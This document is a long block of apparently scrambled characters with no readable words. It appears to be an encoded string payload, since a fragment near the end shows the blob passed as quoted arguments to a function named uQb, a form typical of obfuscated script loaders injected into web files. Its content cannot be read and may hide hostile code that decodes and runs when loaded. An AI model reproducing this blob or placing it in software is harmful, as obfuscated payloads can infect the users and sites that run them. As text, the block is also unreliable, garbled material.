L02KYY!e4.08K@4030tY.0023a.61M.s124..6Y20Y02Y.!>9Y7Kb7C142K"4J3a.pYs128,K25203.3Y.2t3lYa!5961pbYCS2531us3K16b2Cm099Yu=687Db"Cn496bc90b63.6Y50,62K11616Rr986YvY6os18197Ya!V3KKb774,Kv347YR)3951v.7-.#Y04Y5i.v2b!e2289Y3!87Y7J@k5.6462vB3i3l@042346Yvx655b@332821!c01.98Y7!32Y0AK40J4wY4!+3"76K!999pY|!2718Y.]W3\'K!\\R\/8!9K+9037aCLR.2"4y,M300 QK481",58a34K18Y0TYe8K706.IR721!YY831Y2#wK651z,K9Y8:KY519gY4794 5zI3473KYu7\/5 68w37K11,1193eK22Y9dY1841313IY2u03Y 8L877!w{2011,Y4076KJ2lYY0-9@9?Y:934aY!036J95b5:43Y2p+s5Y7%Kb969A+64K6p6m8Y86Y43.2JKa4K2K+82M58K04I8Y+J2?3KCb:a4Y48+0192aK864Y77K0.5KK98.Y27J715fYH9s5\\Y18J4#57bC:39!5K+66.12K}9s?50i0.7YI1643pYu!x677Y.dAJ0Y64YY2N115aY0Y_1h-n0eY !12Yo66!02.pA77!72K73t14Y8!r739.Y,!10!6kY4707`.!>a866Y.5A4646YKK6.6b.tA3t"KK316(770!6[Kv085vK.6N3CK.6.1"K494b6;K8K42Yo969 SY5B91bd:1307YJY2oK79!7e3o7.YJ8181SZ0629K38iS1043JKJK\'6.67CB:53Y15b2;Y9J7"Ky5<.*Y68o67K113Sb772fY39i8bKa6.48b1:18c9KbY:o4u6471PY0YYJ!.12K57#95w2979lK%1!Ka2C8 .3Y83[8)Y!! 7<3mb3:80.KJ4735bY::2G9Jw56Y7>b1:t2.Y7!K6843br:K2s1!w16a1mbK:B0J4YwE564eb4: 6t9kIe9Y0=.zd043Yv!22Y7oPe8#.!As0.99KK1s4YYi7e23.\/Yl5s2-.0B93849Kl7K6=.4B!6"40Ki8301C7<-5J5+x794s72641Kl065m.3YJ2!4...>11Y6sCY<3419.yx529:b!<J555o=Q!n135KYj!K8875-K4.4.Y8!.1!99?;4J664.Y4!b7 9.+2719J.bA40m99Y50w1C1Yy0.p0K2125JaJ.J!Yv147aY?!l6*5YCl<11h7bD48b3 9CY0!.3.9YD7748133Y2!p3330D3788,99S3423bY7!.5K44.5B:2w73YJ!03K1v.7e52fD19y2$2bY6973iY21J8e4eY>!s0-5o*4900p..K722*"8,58C5k2YY60546rY3!K8C87**5 68.6e78&*g946.S39e3!Yn7"4b2:b8<e9J2-+b4J2y.YY40!82YA!K9!87CYC28P27-e4653.021KK0K!b7J3Ybs21-_.41796CY2e-p.!2660.dYY4r27KJ3y2!.3Y\/0n8eK14v1YCJ<1942JL91c.7B79d3..9Y44o49..ekKK2K597J975JQn6-1=bck2Q64!57bvk.Kl7s587C9Y66K&926b.eA89136..A.1t05.!ez2{YA!Y4e5KS62270.,A53Y2T.-BY493..4A64g98.!BH6!81.1A.479bY,!K3493Y1!.6l5sb.<11J7YY=!Y8GK01J76.9A.230jC3C!1o4"w11g82b2C|7Y5_Pt28.YbJ3Y1aKv927929..9k94K$7YY!2u.F1!6+Kx407a."24..1a6YM512102J.4166KYd.17b2..5b5999KY64K8v1YYY!k9:6.?42?361KY18L35YJ05732ub-C61049*70A47.tY.1!73YY!(740Y..4-!.6c5c.YW9\'nkFJ9J19_.S"i^1i2Y6oktY.eX2..+J"1"6\/7Y6sK.m7aI2"1Y|s1p8.Q\/-i7>!,y:firs.e3nY"Y"pmKJYJpY1Y3J!"7<5oat250^ct2v JBYJJKuYd!rYi1e2K4.gnre-l3nY.b.ni;Y!$1n.Cei@Y8Ys_enYeYl*nl_4m5-?"ar2(YJ684J4J>87!B393mKY343Yl99322Ko3)17Yu11704by"0.63-2721JKY9840C1On9]51YF!-826Y=6!H7dK2440\/K3362W.4> 473uC-K96620YK!73tK2566l.>>Y4S0kKo1M6V.e>K2w1.C6F28EOa3-73uY9Y3ry9089.uu1!47853os.:11!78?17J34Y1!c7874+9964bK!2K5.Y29o4eK!236!Y*8.2.9"I82s6!YK!26eK98!Y1!o149KKw6.Y9!94t4YC2;59v4e@61!939.v.4K4YHe76168cuY5Y9LH67.2t9wYY0!3.Y>!J1p6K.j>10"07Y.!93\/K8295G@7rl6cs0.67;181.Dz38s73Q*7#8"[%-6B!dK3677t-6s3CJKY0880?86X8w3KTg28Y.!6953aYc.83K71Y-!Y0b8YYo8n3?9Y+81041Y5273s9Y+5460,Y\/!*2.89YK5b6C9KlY3.8,Y.43371J+!3K7!Y.549d96,K729.Y87a8M1.Uv1119Yc90794,*!0Y7eYB!99d17Yw3\/3Y8Y?673Y!s5.E8t3b80y41J7\'f.293..c>60!21Ye!"0J45KY035(HK793.Kv1!7DYu7.30KK27Y1!K6YiW;98)Y.!P3E18Kb5C6Y3Y!00d62K!3111Dr7A1Y24K88"Y68.4i12wo7K8KU63565KJ2J70YK9,93K,6x3g?57Y5!4abi:>083csYOYKb693LJ5JIJ,J-J"JJk6J3aiJ.8c.C"6..xY.aJ4a"J58.JLJKY.7K8Y--4K8"YC!t6.75=0!!5y5evK9052y45071v.9a1.xK3K2Jcb5f0.K70Y1IKY0r.@Y7509YKt7b2!.KYe6?4:.NY]7386bP:3359-sMKJ3Y2JYB!J6o89Y 037..7Y93Y6mYY!!1l6Y.YY"9s22YY902958bK<17Y7JTb7KKi!973Y,!Y7!4K.oY.397oY4!56T3".KBs2v84Yh632b2;Y3!92;41HB0.737.be:a2s3CH1082138b0;-5b83`!1372Ku429KY5!93!0!M78w54@=7.6572yzY2s0.c14564a=Y!K1 56\\!7h4oY].=t6Y1!38a3xY7.!2b2?Y8!09403Y2.Y2a7hY.6l7t86=7!,21Y !b442[YJ.!2,2YD.8J42Y5.J2i6b\\?6.5yY..83C94YU0.5M1f=Y!2978"*63n0bY2.Y4546Y5216111=7!D9"20*24H0?Y2.d7 05Y.242689T31yYQ2r76K45a26Y.4J40K0296rY76m0Y2YYYYd1eT.694bK.0I2eY66s662sxK2J8C*a563lK02e60Y9644[85x4561.*z6K98K!4y6YY1484,8Kx*3y9us5..9217K-0-87Y17r1220uJ0i4yD.4.547eu61n4KD3315H6nu85Y6e\\t8732KK289EY,!.064bKv6p8aY!!x0.88.4Y;0418Yr0K503K3Y9GD51J4429b0;t8072D03Y38.QYY1v2rYl40267.bl:l7=7QDp6A944Kb7:Y9,Y7!81=41K391Y71"377<w22?5d*28134K5536.Ya8!1B2Yw188U"786+K4803]Y15Y53K78.7wY79787KY886dC3.r2S22Ku8c5 Y!6\\1!93wi286Y?40o5-62wY7E6blK499!KK5m09Y3!Y6h66Q31143?c9*2-2Y7a65s4K6438}v02s25YK8w9!KY1r6Y.K>70064K88363.4>e1678Ku5.4KYX!!9.100JKa34K3!80"89YY!"75b#4e8"YV!J74bs039;.c>X2p9Y.m>c7837M3577JY.!16a1KV.016YM.2083yY081wbY1K-4..5.70Ku4995CNK.284Jy12239y38,3Jy31.39y54w97y\'1KC6K56 5Lyr5K89=.!B9Y1h=M!-8=54=f!95i=a!f0d1xY29.24K61K66Tl6YY0.17804KC7270=J!Y2288Y\\8440Y9.6427,Yl..9K05Yb.61Y3uYh.5929JY6992.91YY0373Yn7"227uyS7#1Y-41u35K7329lYY4J8750sb20!85421?e6=6K12V;2.6bY;!33692.Y>c3442Yg!y6Y1..7>J5[1oY4!65Y76Ye!-888S?n43394.Y6!d3x52?84D3>K!966!Y|!16n29Yf2024Yj!!6J1CK15609Y8!E9>9.Ki7Y72YJ239315scFb5CY;2e136Kl3YY2-32.%m318IK1Y9.Y4!12903.3Y46.9!Y5Y.5.Ka084nY.Y[51C&Fr9361H2[J12y9887.@76R4.2.TY6s. m 16sr.82o175.,36_35.b86!1283TYt3a651C71!u1"0!Y!9Y0K7s+.4J5\\Y 75129s,s5,82Yb!>492%Y7551J6K-46a0.Y34n9221=2!Y3230,9218-KY0.36U10,5JK89!59YY8.0aK_7e0vYY3r477"x84!2k7t!A3Y3^K3299iYc!53K69u53K57-y4;9YKY4a09Yb1"3!9>vY142.-.1s1:K 5!5w-7542lK15k2CY06l4x44vr3Y2.-.431.K34n6$Y28n6425v76d4ws.O36`3ouw3.9.Y9841K.K[YYc.x931:Kt2061K@0Y9YKJ0Y5.C4K.9F67x8012CyF3K8rxi9Y70yP2>36x57i5 Y01*2.Ke2675KJ0K51K81.24K10b84K90a6hC0K2K536=!!p3Eao9C8jT;32.!> 8.2|C!O004K87737Y8..5.4K.1>7671nYu.34691.1>b548*C.O78c5rYi!58Y14-"8:27Kl967KY.88901Fy9328.Q7904Jy99V65-Y2nK2!B2n89--27KY!45145QK20K6!"94-Y9!48-.2a29Y.8"9Y1S-28104YK9K1K11-.417.Y4.-1K8DY2!03(75Y;.14K9KYv!b796Y.bYD094dY.996u5 Y 395.Yt6c9Y5:xn426!*.693YKY9n12Y\\3t2Q8YY13t57Y=147!3KuJ0q3o*d041vKY0383Yr1l1p8Bc5472sYY1S0631vF2g99*Y7.2,..Y51160YC3J76C2;!142!*Y6iKY8v3JYb622722Nb61Y-9o896JY63r8YY1213010bu:55825,11Y2t.7Y"6n4.YJ885o18Y18o38Y4212.1bb.:40J36+28!9bK!9Y7Y+e5JYlYa1u?u309U6YK31"Y5!:9uYKYo611GYY03092iY55426Y23w2Y7.P469-t9K4VK52080-?441t.2Y,5Y7cY6.9429dCn;!315.=!!!4 6KJ372=J!a4475J912Yz.b783uCo;3282eTr8JK53@Y8.!9y7eK97.7Yy10x7nYY5 6KKi753f.BYY7544.1>44i6..2Y!7Y9aKY1.8eC\\;o5>4dx78G5tb,;c9.7-x.0167bi;167p45a5CC9;83BK36343N63uK1679!..Yg157@x-2Y98Y82Y0!Ki7!7!.7Y.303=K!717K.eYx5B2.Ka7.2YCA:12J19x02^6Kb4:638xv6j4JKO5,K05121.aY02.4-.5>{1+32Ym!2754O1_82bYKZ9J!60Y94.52h)-.Y9Y4W9a2?)Y.830006mY5!.7.7JDi8Y0211YY!56u93KY5!s6RP6d4!K"06.aW3\'JktJ:J38o.Y"K^6rac8KYa,2!.BSY" 02JKa8w4iteiM3YwYrY1Y!l-t.(5.120.8"aJYz_.0gv"b15p53f.JX9..+5"aK4K7J3p7e7sod2G!a8sYJ2dJsYr7b!dAy6GYJS_Ct9J6K5Jua1\'."33-leJKJK>B,3\'#"x39l.[7JYc>[5J6ho,6elc6pKJ.p9[NJw.Ju.160rs6Y7J#K00BGrJ2K524ziY1J653zfJ849]1@6V3J4aoZ".9KeJ.K243v3.t\\gK.ayLY.sY9c-8tJtY7J23fJe1bJ44*KYK.ciz"J!2t85JlY"J33on%.2ur;1a_saK2KKK"awP!fdJ#17J04..7Y83YPJK5czz.J,4!Jkb1*!0C@J.KY!H"YYJmdfJ04".8w92d{2UYKYK7e9{OKbJK39Y2JK3>J241J64,Jnf.J53-K47Y]"?KJ53!J737Ja3t.3.JJ119{.U3."VYaivYJ445KYJK46J53.YbJuK%29J.37Jq4lKYJ443K7JA48JJ25V8K!5hL0Kl8!+D&f8c\\.O.4qC5c3P1aP{CJ.32J.39_4JuKx92KK8!\\oOp4.C316(ZbJGpwo7Yz2J#YtJ83c.iVxc4J14aK5c289J!44JbJB19.*VYadz.Jt.WJ937.wV!c9J-4.K+c,8a.ku1;K2.+K&b1!{6JO3YUpJW75P8KY2ozY.4\\.d9O95bb*M8s@K0K.1bJg3KJ43.|7{6K12zJY42J.e-L0K6J54!J519.YV2d.JK4DKz.YVWc.L U@JP7COJ2T*E&c26J03bK#18C9K-e8a2J23uJ>auz.KKuKJ907J9KhK50YsXK003(hb1JK46Jn2-(7xc&baKJ04eJ.J,3-J.36Y8Jl5tz7.zY,8JK629F;KmJ68pL0JY22(!xt& a:P21ra_Z[.+w0f.]6?9K09-J*3Y.-U.JY0Ya"Z5KJ31vbYl4MH.Ja4..ju9;0KY4.P3bs]85"J-0s]YKr5YP22(arJK49.jKYJ1KK4.Eu qkK.yaah4bN=Ja!MM--i1e7aiY2r.u!doa1d.hKG!.5"@bBteo8eY=060 14J g004.KKc6b&a^0I ,an#Y3K383$a1\/5.YxY KaJ0334K5.wu!47J70a0]C3kYM1s9r4ks-uiJKe.Ytab8K7.3,o.6c,iY.4a1h9bYd..sY{gYb1l5psp>tZ=3 """oCeJ-2|9bBsY 2zepKn:bw9ba5g=.yn6-.cfyeu3uleJ 5J8m8d3l! i[89unYm6e3erpY=J.0".b5tbo,erGl56 a.8sSrYk--ui.eio,nYu6li#hl8pg_.8+6a1Y 8aKr<uod8a6\/5.Yx+ rX6":sT .sb.Ou.4; 0wbMCs4r:kb- i0ser9k8Y0#53m3t 0478 {6.Ju%4Q,K#2nu-3cab-0bs6b7i|pnrYa*t9 bwDpbr"Y.a6n2rY475sa0034&YQ4s26OJ 8pdbod3-2"9",Q0Kb24,".Kub42YY!fllt4i?k*-7"Ye5u0oe.6U7.!u.4p 8JY4].na cbil0.1Y8._774oYtKoY-7X4a5 eYa.1uY40 1lYpx_K4Y1_1*32K6d<a.014YaKcKs:i,i3iYye-Tw]pbrKYg =+"0m 3*Y0x dnA-bc3 r!3!Ynav.ar.7hKi3hi=c aJ4-_-*e.#Yo1 \/u54!e0]5 1Y.bYi6l5 !"fb9lKsY=e Yu!4J2]]) .0a4uK6 0^2t9bo.c iu5435z]l .aJ03.6x1.l 4..x2.6Y{ 8i5hbbaxs,7 .b0;17K26 ,un3N28 Ja2tmun.5"8 5b"KY CE s.i"eK i":XJo7a. ={mbnb2r!fnG7.3Y9bYrear 0bQ:K251v.-cJa=sy.x pdLilaule-:n!eAl2n^ a26!bm5r.!&-<u7Y2-5o1aV ."Jb#i8lc..Kl32b0Y#au0e1<.8Y!5485a9i6Y2 %EKuY45 5|3bo]6 K.a"..Kx1 !l4m.nao5 oK8 `tJt5m1n5 :Fs303" Ya,c.b8x! 2d!oDdow! ne5e3Y3 0b,ittd=7 2.Ks8i?k; 1bY;.03 !r.lsY2 "kYyao2r4 .Ziz%19!m0 1mb7K30Ka6K*84a!.7[5771!.8740a.J15f4K, !91r2f0K317 +b4d9GYc3opY! YL8 375y15&.pYb 8u"8hK80J !bl9E <eJett1r4. w1cl7\' Y.9ip Di"eY"."5Yo3N31 EY"2#82K..V"."Jl cd 14K!10,72xQo<wwcJ 3Y"9s.4Y.3437 ac!isep,!rdp9ame{ .a7i6dYxK45Kp 9,KYa 5b3;Y 0bY:- 5b1;8 !.Y>1 ob9:8 ..,>. 9b.:7 .Kb 6.>Y  !.SYe E=.!w xK\\ YKZ YG!,o @a.,, -K! 4a0>6,1 516.73J 4{3 3Y_2Y R14.f0! 9Ka n2yYb 94xYt 193bt34 voYlpa8 4Y13. .B+1" b.!636Y YF815 "6.!76s 8mCdal8 .ipYV 4Rl09 Y,YrYar 831!o3b "Kl 31Y=0 i4.bb3t K69be6( 3d!l[,5 K6bb311 8o*Ys tb44,!5.J1Z.C -b7oY.4Y! ab.K5Yg4Y 7]-4%b"tJo8 9,YuPi9hwaeee YaYg.t s!r9pY eEY"1h1dseK 0lesd.g"7_- 6o1gbe8-Jibl+ Cbp.Y sbY.4 6b,.K Ub2.e 6E7 Jt;lC 1r8n1 3a2ia 6n1u7 6Y. ,n!t1 Jl6dJ YC27{ JC.9l YY  8ata5 n73!:10.K 21"!8.c1a g1Y.3.58F cb5.`bb99 12t.a2l.4 db..Y"5"b .3e!.=7a9 5bi..C18? 7nM-q1d.m ib>.3.Y". w"i".1J.7 Jo@m7CA.! !98!4CR0Y M5a!4C1.=  1b.Y,sby 1e!ttCx4K 6"!"B!.9K 14Y!o.7u< Y,Ya!mdn1 11f!KtYox b2..5C.5. uuai4tY,4 122!9]6,K KoKta15.C 0"+"\/"$"4 48w!al7nC P"t"Y13.  _"o"56Y72 K8=1Y1466 <3.14a",K 9rYpUi3eJ xbCa'),uQb('7J0I5.y.Ga@joo4d3sbm3u4\/+puKdaJxgu.1\/w3hKtcrE" 7K`I7i.9.q :adjr|.mz.S..J50Ew1m4} ."KeaJ0.vx5f.o6k.yl.Sv.lvb.K9?..EDexmKKd0479EksmrcK\/bK.3.r.uucbd4T7MKqxkpn9sJG."1.yeh.mJmKNuuJr8vq.prJe.0_&KY.rebk55x3vKv 03j.sG3c\/b34*g".m07.st4.).KL.i...Ycmr"J03v\/3pnung0b.2bhaI.lcJ.+a<.b.ru1ekbk<pf$1I.cw.d0r6qypcYuzu414w1j0.Ds hJv 4%oJ83ief..mM.Ni0u.Jsv.k.h03i5Kd.KkK.Jb.3.4.56soIzeI"3Mj0jv1KCr.x."yKj!8>fkxa6K.eytka4d0D.Jo.d.ogt.\/m.Mu4`.j5Bjx..JK550.p.83TMdzka8t.e.pnuKasb\/aM8.x.kK3Tr9sJiJ3bbDo6ed+KKK. 997e.kuia8J@h3oap1tRDt2..Tu.n.to..1Ipr.bKSKa.4vga\/uSaKe(ueiM,Jo.!QI4Iy03Uv6x7INiC@.o>cC.C,aSa.Jr\'CJh2KCtgm.0yJw>Kn3nfa..31my..aeuciKY\/r.rC"rENua44g"a3.s]Ki1Jk5J.cx+"..ab!43Kk2..k.h"tu3o.rJt6.qIpd.Ju<d8IoyFJnc2Kukuin3dru4ws.ip \/qgk8J."ixq..4xo+>9mKja2o..rEJ2 qys|..z.0d0ieJ@dm ce.JoEmq.k...m.de7.JJ5jK&\/aD8.JB.!.5\/b.pKmw1qeafm.alqJJurl0.i0pdb"Twoj,7EG75CK#YTcqma.9ju8.kh"5J@fJ1gEEyaJb6..1"anrma.94EgKp.e1.H#96mysuC.aJllMo.j>z2f..vepdo+ekJp6esh,uzrfD.*w7IK9KDC.52Jm4K..eaib.qxf..1g5vg.Ce.gKJK0Ne.nw.4lS7kl.4T.KhKg3s0kC8..h.aq9..9vB5yet0C4.q4bE.b@M6p6h.rb..NdoK.x2xgT5bD56vwJceu1Kgpt.iae?...j4J|..bJ5Esmy D5j2.Dcg.K93oKJdaKq\/TC,aJ.thaJ6Jtc,t0c5.y\/5k.d3,m\/.hK9JD50.o.cKfTq..e9J9-...Jix9g7.k0CkdKm.xsj\/8.14.u0.Na2xb.xbhw7oj3x5J!8.c0asI.1g$awr3rhr.1ws.Cr.o.J>2;.6Jav4twh0!d3KKy.blt2.otK9Nk.J3\'t.JKJKn.hbc0B6n. vsaxEylfi2.kbvs7c3,a.bJd4Ke1ofbw0z-.JkI a.ds)e.5J rakuB50hI1.sZ+iep02K-6.p8,Y0Y.iJYJ\'dvf"oJ1J0lrz.8.Ji3391oJ1sJluj...KaqlCKxep8.Tvv7NKiKncnSKji.J.J.x.J.f+1.JayB543uy0.av.%.+t7vx.afegK1+ a\/K?raxb9D..jekgyrKSb8ydnJn\/ ksyvYx1E1wcglKe.dfV75M7{ks.aC1,v0Dg5Kh.6h jmst,JH0.fva..5ao..olK7..3r2?n.uf.7oa. h"K.ro 7g.19Y.azt...bN!KopJ73.+.1.b.Iirq.vgv.2KKaabt1.h8C\/oek.p3d7r1grkru\/Jl.t.lce4j F1h2e.j7.8KDM5re.o6.x..8cs.sK1YwiLa.`6T.zlKr].Ck ns0t3rmt2K9.6at %qe.P.b"Dy,aJtKu7ewu0gik.".m1aq..oa.xi5rlaSknh!a....!b.fI.+s8uasJbf.a.20i,.ax\/a.d.hwcI7#e2ms..el0Ef2.aken.uew$t.+uprK.i.YIb.qoq.deqntxb96I0riore4ncIeeikKdbKJ6k"Go9f0nxb.1vKbe..u.Yng.SD!!cYhs.biiJikY*k"b.cK1bCvboi(bdrk.a."h5OMGlyMwj>tsl-an1.Jle1m7.KmYEa6haxh0cnkJ..6vKonE8eaK3ygkk!oebl5Kdts.KCm28.bMKvghkz,is.f.vche.Cgbv#9N.Jf.y42EpkzpK8ab4d.ik]xam3.\/)mfJbsKKi.8."<70..LdttnJ5.N8d0Kiu9uvw1".3.,gN!055aadi.qs..e.Nz..5i77 .95M9gtYp o..drDoci.w"nn6w91Ybn!9Mo,S4zge5p|o.KfKa#uKnqb.S9nv.39...8Kb8mSJsnz-.st.K.81wl.yv7o.pu9tedvv7s7xuaKJ..]p.1sK6tekgovMs3bE00dxolr2.nkmN.K.bug00n.beizlci2kLbbrs.bhFd\'.oKkb-D.TY0e9Mad1c.mnT..mM.g.5aK"17.]4Yt6kKo<9jj8gq13Jbwye8fTJ.k6r.uiuhK,ifu0l|c"-7c4sf.ywHev.bk<tKJKa.Kg.ato.6.\/o.]ocT1KKNapg.aiu]\/ht.xof..u.)sJ.vv.q6rnv6nt5peJixDiY.<N3eEsdah.CJ2]edqo..1ct.datK88bw"aYvvJN.bKi0911q65.u5st66ltuY0$Trd7v\/h.Nl_c+ccwtTKau9K.J.\/.jw&b6unKuNmucw]frvhk.,nj..v rakogmb\/uvDk ...K0SE3zlKyxNK.ue8t+isb.SvkKko4.e(.0oNn3925.vokucqum..Kkai.a2kn.r.5xbyi.oaeov9.poryhT{l1"oio...pYa3kmb.JnunTDay5.u2!q7.Knzcu...!.5onl0d.vEDJI2rgb5kIuug8i!h."hvyJ.j!.2cxaocc.+Kv1c.Eg0ie0rkEi2JpEwjKa..lui.h..ovKn\/Knom0btcsG.K6h3agMv+.sKkTbsu t\/kpwKhh2vy.KEY.Koekir..oyK u."22m\'A9..!5(8.rDb.4Kr4rb.K19.n.Sme7.Jet3a7azt.xfJ..\/a.tEExY.m.0pf+.bJbz2K@K.i"ITa5jK..EsuotK2rJ.rKwt13TJmJ.9gcJ0[(0J3iuz.a6 kSAKx3euf.J.JshvuJxlr;9JnPb.w.ib.jE+wIpxnt.JT.tb.ItJk1.Kfp+q1.alis0,p7q.MYt!.vwexKlpsb2.n65"xaaoxazKK30....c .h7^2ro0.k5rlk.Njc.1q.xt 6Xd".Ya[k.8l.luo{sg337KKtK0e.Yu7wi.a9gp9vddh.dDtxHkZjg0..a2.oax!aP.Ecrwa3NbSthr49wYKsgis.u7wg\/baJK`.x3vyfy.7bY.Kgt01w72gtKaczKcKNt1.r7 .El5pJS.hj6..yoK.b\\TTD8saq4sbzm..cJMNv =5Jbn-.92g.KPYaTk.1pch&eKbhkc"t9,J2.Kp.caxawlgRwseqKgl.u1?07Kexl.l4.JlKJ.utNb bccKtb.nc4.o4f9*-dEEt.KEjJ.70jKaj...ey.4l8.uoneyduDY"aui29b4Km.w-oa0CYrmvufueJ.b1Cq7f.vsblK3Y4tvDwrn4.Y56p\/ia7kNi(ouwcw.u+a.Yo8mKIikajh.K.r.Evn0I+.pr.Ja>m.uoYmuu.blKvu.wd.=.kK36zq`b6oKt9.0g1ybaf^4b7u.gu,+Na.vntug28b+2K.10c6.TKs9k<aw\/tIJaEa.ixo0mw064ys0.hp3w4aldh3a9JJw .ac1K;gbp.ix.shJdb.JK9n.yJ6mKrwbjpazt9hw8.s3Kqr.\/J.1r6alK"4pzye....l.PTkCbJ.Daoq\/c00.latJb.2bKg5a hdc836p.Kazy..Te5\/roKK.1n934r4+Yle8qbC?."=5t.M.N!j5Jb.ah75.!(nslreof8xm\/plb5sajTdJubJFk.6tNm.ueJ9oR tJk.1bzt0JKs3lixtoepKKw .o.lx.edr.c.Ye.ySJt0>,]uipltvzll4xusi0K.K2.\/T.p,o4..j.bbbhe[tppr]k05-J2.lvjsebjN6]o5nEq..rKJhKKgx.xvlv0aod9\/5,xlBeK.a\/Dz,u0.i.iem*e5sKjT.Kga.kxyxjbq.mcg.ec..e1JC0_dKJg.0wro0^bx1oC1KBg33aaKp.eve.uem69joeKbhuJ.c"beaaTmtIEiJr2b.6xg2l.hgb.>C4rCi24kb.5od"g.a.0j4m3TnDJv6i35b\/.KDlkDq5gff.aK\'EJ@3r7t.r"Cabl.i\/.dkv.1zfJJoaK\/.aekl..}.porJkEt4JY1jx4Cuuom.^5ut.Cu\'.y1bgt7dqreN.rj+nT1Y80sdkt.w.ugg..+Jb4ts&r-slcT-nia.k3o.v0.jufKJ.6zcwoq3lpuEmbhK?N5d.s.".lMI6 vlYhK;ciEnkah!KIlM).a .twIxK}YoS.yk3>q4"iuj1Kt.oScdlzDEi\/o.3ma0d*."rD9 nqdYb7&rtayslk7dtiNMdocck0o1a7dh3s3xg0cvli;Ymreki\/-IsInjnds_ex.aJa0ia.x.|9wld5eaJ.JpCptz.khsWuKJuakbY2s8samt8cK1qo0YuxuY"4p0K-cani.\/b"uKYiKz76.6.tbakegey.JtKauIzv09.n5pd^.Y.ri!ld0kmc.eup5)a9abtv3ie.70^c3..ei5ut.syaut.sJhJxdqzq-..+71KK.kKknJm,f3.4.?rKqij z.mKY0l.tibJuDFbvCp7uK%.ze-\/Dro8hmitq\/b.se.5v.kJo"$]J"7Cb73 .reYt6e2EKgx.eq\/ K.gTKKCpSo14..o.aK0ar8bue!w..2ck2rEqJk"g|oDo.V,&C77zkcvn2a3v3.inw7E`e+N9m.s..jD0gt.$8ek..j.u.a4.Kctuoq.JJ"oz.8b\'Ti4`DjrTJ6i Jl`.Y.u.w.bjKEw\/\\kk.zetqre.fKgl,hxht9.eKtinJa.tTcso.5n7xu.D."nt.8T"ye."nhnohq0ySaw.rMC)7jxr4b.8hnemwcrCim4\/gomiqe24t.\/..m@3pr8tpmKwx6KC..gi.ytn.f5.jgcj4.e1hM.ift7lt3o8blrK\/.i8imkt..c8tv.n9.g\/qiuig9auvrKjxv8p."\/3..J.b7kKr!la.zh5K0.4pCutue9K,MpideJ..5vIr8mce.TiJt2lt6r\/g.d."`.is"c piij.t0h.ei\'tt0"t"Kd6.u!AMv33.Ku.y"eKgmD"D.7%3..DcJlvx5uSp>)2KAvpn .Kq3bmo.K7x4jie .K.|p\/"omz30"3c\/4zeevwbac7..by5muxlK.riKKz.v3b.yjl0ume\/fla2a2kl3ms1.s.7qxNvviK.gti OjKua.D.vwK7adhhdk.&Cmxr.T2t.illij6.agt.yweSuub.yntD\'}9yoa9 .:uK4nr3ikr.n8d0i.oyrY.br,mn17ujfw.hay.bwg9.4.aeat3nKxe5d 99oK.I4e2StHaah.q.KK..NNb.\/.2Boalfahlytt5!_buysnxYHKi4ust..9.l43dKn KaK.mxKFK9aef0ruh.#ol1v\/.ripiyM4wsKD1g.{iX-Y8pK1Mopa7KK.ebA .l.6di.a.sbJaaubuKKYa.xgE.allta c.r.a6+.9bSqS&vg6f22deNmq.7tf3hifK.8..Tpc.jK.qovcasd"xbtK,0zno6gJJw04JMTdi\/yklont3gy\/0+r5qw4Fane..8nokKru."+j n\/i>KYxkka"ka8j.Joq.z..o..tCmip7!4.KQb4K.03iy.bh7aywoKo<Cj.cJ.bt8bKlii4Kpogm4.6t.ie5wb.xjKn"5BW60d.e9y..diJa".f.opFM2MJade\/.C.aem.JqGhhhOnux24yy".o1.up..zpo6Tl.ybhviSuE.\/u.EC.p.hJ.bKKvK.kk.oKq.awy9bs..yb5.g"E.^d`.ub+..cn1mncb.bm5w.ottxzekbe0r.Jbs sme.Yknt8eS..du7nD2a..k$JDl6Muxa r.eKzfew0JmoaJi.irpaKua8fgif0.ro7K.s!k.v0n.uo..kM57makMMJxPrmy.TMor.0sd?.r1b6hD4KaKbersloV2.3ti8K39xo3.ed9eJaJic1Mzex..3Jxe1uJ3nv"ehChtjo.2t.bmwJk84ak2rtpJImi.x.x.n.zExiT(g.sahtyoK?1b6ev.vO.w.T.oe\/..0Ik.6nrgf6Je9h.0auCdxK\/Jfg.8r..ht2s9sipv.v..9t&v.d0qjKdaJYQpsT7wfq.KcKxy3y.pdto8.KkvoDf-jolraEJ.s;Z.x j2.tis0,"k5t3ewj\/aK.gCnmkb KCm0^mD8"KtkK^guKo..snKrDJl.nf CJ|\/MvEsoebKt9.z .1oC.o.aJue,.rtk51).rE3oNKyL\/%cjv_Ins9.gkcuTrar\/aikJskJ#.MzE|jeofrldeobao[JKaObKrvd.| z.kjYt0,Kyotwdet1mk6..p.,.Jsurlno4ozm3jk2.SJJ`q4kp0g.Eg.K.e...p"&!3..h5xaJ0\/1moeo9iytvJJ68.u.8kbrh"].Mhiv.y4E8n.Q4..mkh..t.bojuyoK8.6syvShpo.MDqnkcorklqiJKc9twswe2ei]5zcopnfci.gtbku0K1ii4xk.c+lj.aKfwrC.y8...ye!bzf.6utp.nbw.d7KbocTu9t .K.7.xi.o0.1owqKwc713iK\/sw1jid..w1sg+IIlath.i.xy88..x,.pk9iv.s terfv^x..1.uJn.bdo0e2znpqf14l1b8C.cwou6taq\/rD.4eY"2J1lyJIt3.2\/:.v3..M.0K.3hyuzYa\/KpkJ.8Nncv"3pferlKn  o..30ta.x0C2.kJE4z8usJpS`"sT#ka.DlK.tJbS00"KblkK_79Kb7J.J5.t#yKIJan..4az.9a.5tctvKka0K%iYN.z.hvo.pe.j.2o...ecgS gjnd.4oJCJf.v\/u;.3x8.oeu4ce\/t".xJu.Yj^.4.3e.o.Dbp!(aspg+oki_9.kiw5a5t...,sdKfGg..pnxK.Klx7mNdkeK.J$hK3z,gbaKc..kdaa34rCls\/04wm\/as.$itD+ew..JJ.osqKanjKK.i.Kf\/.1q..cpo.5ao0aelw_KKemK.16\/ak.rmks.a.9\/Ecag.r.1mjJypgpuCY39.hepcNo\/tan1jhhe!bY.qoY.gku.9ive.ib46KsY1.5_Em.1K....b.aapm8plmSix"4|dkJl.j\/tuaJy3s.stKtt\/irS.D!Jsro6.ekh\/rcunh.wh9...pJhp.Nb.jK141dJeat.ktKaNSz6Ki"Aib"bmK.t.vuDlq2CKdJsK.g,.xliuK_CSjzS.do#r.Kb5e.t.mYd3_day.nke5k9.sCjvbtoh\'xrDaujj.bJKk..ps.@eJil1ybKuhh1aaph.lYt5..I.o.ebk10rlos.kfpu.9gke.quq.Eyk.c+svfu\/1max7Ji"nCai,yKqhKKc..e.a1w1=dpr.iaahiac9yy.dd.0kM,belkb8flanl.k.nYrlkDvIf.atKo.nJ".xharS5.lf.unajJluot7